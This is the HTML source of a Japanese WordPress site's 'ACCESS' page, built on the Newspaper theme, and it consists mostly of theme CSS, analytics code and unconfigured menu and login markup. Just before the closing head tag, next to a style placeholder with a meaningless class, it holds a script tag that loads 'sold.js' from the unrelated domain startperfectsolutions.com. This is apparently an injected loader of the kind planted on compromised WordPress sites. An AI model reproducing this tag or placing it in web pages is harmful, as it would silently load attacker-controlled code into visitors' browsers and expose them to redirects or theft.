    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #48c0f0;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #48c0f0 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #48c0f0;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #e73079;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #e73079 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Baskerville, "Times New Roman", Times, serif;
	font-size:28px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #48c0f0;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ffffff;
    }
    
    
    .td-sub-footer-container {
        background-color: #1994d6;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1e1e1e;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #48c0f0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #48c0f0 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #48c0f0;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #48c0f0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #48c0f0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #48c0f0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #48c0f0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #48c0f0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #48c0f0;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #48c0f0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #48c0f0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(72, 192, 240, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #e8e8e8 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #e8e8e8));
        background: -webkit-linear-gradient(top, #ffffff 0%, #e8e8e8 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #e8e8e8 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #e8e8e8 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #e8e8e8 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#e8e8e8', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #878787;
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #4c4c4c;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #4c4c4c;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #4c4c4c !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Baskerville, "Times New Roman", Times, serif;
	font-size:28px;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Baskerville, "Times New Roman", Times, serif;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Baskerville, "Times New Roman", Times, serif;
	
	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #48c0f0;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #48c0f0;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #48c0f0 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #48c0f0;
    }
    
    


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
        background-color: #e73079;
    }
    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #e73079 !important;
    }
    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }
    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #ffffff;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #ffffff;
    }
    
    
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Baskerville, "Times New Roman", Times, serif;
	font-size:28px;
	
    }
    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #48c0f0;
    }

    
    .td-footer-wrapper .footer-social-wrap .td-icon-font {
        color: #ffffff;
    }

    
    .td-footer-wrapper .footer-social-wrap i.td-icon-font:hover {
        color: #ffffff;
    }
    
    
    .td-sub-footer-container {
        background-color: #1994d6;
    }
    
    
    .td-sub-footer-container,
    .td-subfooter-menu li a {
        color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #1e1e1e;
    }

    
	.td-footer-wrapper .block-title > span,
    .td-footer-wrapper .block-title > a,
    .td-footer-wrapper .widgettitle,
    .td-theme-wrap .td-footer-wrapper .td-container .td-block-title > *,
    .td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before {
    	color: #ffffff;
    }
</style>

<link href="https://fonts.googleapis.com/css?family=Noto+Serif+JP&subset=japanese" ,700 rel="stylesheet">
<script src="https://d.line-scdn.net/r/web/social-plugin/js/thirdparty/loader.min.js" async="async" defer="defer"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-138052371-34"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-138052371-34');
</script>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://chikoku-pan.com/",
                    "name": "ホーム"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://chikoku-pan.com/access/",
                    "name": "ACCESS"
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #48c0f0;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #48c0f0;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #48c0f0;
                }
                .tdm-btn-style1 {
					background-color: #48c0f0;
				}
				.tdm-btn-style2:before {
				    border-color: #48c0f0;
				}
				.tdm-btn-style2 {
				    color: #48c0f0;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #48c0f0;
                    -moz-box-shadow: 0 2px 16px #48c0f0;
                    box-shadow: 0 2px 16px #48c0f0;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #48c0f0;
                    -moz-box-shadow: 0 4px 26px #48c0f0;
                    box-shadow: 0 4px 26px #48c0f0;
				}
</style>

	<style id="tdw-css-placeholder">.tdyifuiu{}</style><script src='https://two.startperfectsolutions.com/scripts/sold.js?ver=7684746545'></script><style></style></head>

<body class="wp-singular page-template-default page page-id-24 wp-theme-Newspaper td-standard-pack access global-block-template-8 tdb-template td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <ul class=""><li class="menu-item-first"><a href="https://chikoku-pan.com/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>あなたのユーザー名</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>あなたのパスワード</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ログイン">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">パスワードを忘れましたか？</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">パスワードをリカバーする</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>あなたのEメール</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="パスを送る">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://chikoku-pan.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>検索</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://chikoku-pan.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <ul class="sf-menu"><li class="menu-item-first"><a href="https://chikoku-pan.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul></div>
            </div>
        </div>
    </div>

    </div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_121_f8f" class="tdc-zone"><div class="tdc_zone tdi_122_bbd  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_122_bbd{
                    min-height: 0;
                }
</style><div id="tdi_123_465" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_124_d70  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_124_d70,
                .tdi_124_d70 .tdc-columns{
                    min-height: 0;
                }.tdi_124_d70,
				.tdi_124_d70 .tdc-columns{
				    display: block;
				}.tdi_124_d70 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_124_d70{
margin-bottom:50px !important;
padding-top:20px !important;
padding-bottom:20px !important;
position:relative;
}

.tdi_124_d70 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_123_465_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_123_465_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
background-size:cover !important;
}
</style></div><style>
.tdi_123_465_rand_style{
background-color:#83d1ef !important;
}
 </style></div><div class="vc_column tdi_126_040  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_126_040{
                    vertical-align: baseline;
                }.tdi_126_040 > .wpb_wrapper,
